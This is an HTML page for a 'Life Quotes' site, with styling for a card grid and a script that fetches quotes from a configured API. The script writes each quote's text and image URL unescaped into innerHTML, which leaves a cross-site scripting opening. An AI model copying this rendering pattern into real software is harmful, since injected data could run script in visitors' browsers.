
<file: quote.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Life Quotes</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family:Arial;
    background:linear-gradient(to right,#141e30,#243b55);
    color:white;
    min-height:100vh;
}

/* NAVBAR */
.navbar{
    display:flex;
    justify-content:space-between;
    align-items:center;
    padding:15px 20px;
    background:rgba(0,0,0,0.35);
    backdrop-filter:blur(10px);
    position:sticky;
    top:0;
    z-index:2000;
}

.left{
    font-size:20px;
    font-weight:bold;
}

.links{
    display:flex;
    gap:15px;
}

.links a{
    color:white;
    text-decoration:none;
}

/* CONTAINER */
.container{
    max-width:1200px;
    margin:auto;
    padding:40px 20px;
}

/* GRID */
.quote-grid{
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:25px;
}

@media(max-width:1000px){
    .quote-grid{
        grid-template-columns:repeat(2,1fr);
    }
}

@media(max-width:600px){
    .quote-grid{
        grid-template-columns:1fr;
    }
}

/* CARD */
.card{
    background:white;
    color:black;
    border-radius:15px;
    overflow:hidden;
    box-shadow:0 5px 20px rgba(0,0,0,0.3);
}

.card img{
    width:100%;
    height:220px;
    object-fit:cover;
}

.card-content{
    padding:20px;
}

.empty{
    text-align:center;
    margin-top:60px;
    opacity:0.7;
}

/* FLOAT BUTTON */
.fab{
    position:fixed;
    bottom:25px;
    right:25px;
    width:60px;
    height:60px;
    background:#0077ff;
    border-radius:50%;
    display:flex;
    justify-content:center;
    align-items:center;
    font-size:26px;
    cursor:pointer;
    box-shadow:0 5px 15px rgba(0,0,0,0.3);
}
</style>
</head>

<body>

<div class="navbar">
    <div class="left">🌿 Life Quotes</div>

    <div class="links">
        <a href="./index.html">Home</a>
    </div>
</div>

<div class="container">
    <div id="quotes" class="quote-grid"></div>
</div>

<div class="fab" onclick="goAdmin()">🔐</div>

<script src="./config.js"></script>

<script>

const API_URL = window.API_CONFIG.API_URL;

function goAdmin(){
    window.location.href="./admin.html";
}

async function loadQuotes(){

    try{

        const res = await fetch(`${API_URL}/quote`);
        const data = await res.json();

        const quotes = document.getElementById("quotes");
        quotes.innerHTML="";

        if(!Array.isArray(data) || data.length===0){
            quotes.innerHTML=`<div class="empty">No quotes available</div>`;
            return;
        }

        data.forEach(item=>{

            const div=document.createElement("div");
            div.className="card";

            div.innerHTML=`
                <img src="${item.image}">
                <div class="card-content">
                    <h2>Inspirational Quote</h2>
                    <p>"${item.text}"</p>
                </div>
            `;

            quotes.appendChild(div);
        });

    }catch(err){
        document.getElementById("quotes").innerHTML=
        `<div class="empty">Failed to load quotes</div>`;
    }
}

loadQuotes();

</script>

</body>
</html>
</file>
